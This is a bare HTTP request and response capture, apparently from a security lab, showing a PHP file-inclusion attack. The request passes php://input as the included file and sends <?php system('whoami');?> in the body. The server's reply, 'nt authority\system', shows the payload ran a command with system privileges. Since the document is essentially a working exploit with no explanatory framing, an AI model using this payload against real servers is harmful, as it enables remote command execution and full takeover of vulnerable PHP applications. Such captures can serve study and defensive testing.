 POST /FI/FI.php?filename=php://input HTTP/1.1
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
<?php system('whoami');?>
HTTP/1.1 200 OK
X-Powered-By: PHP/5.2.17
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
nt authority\system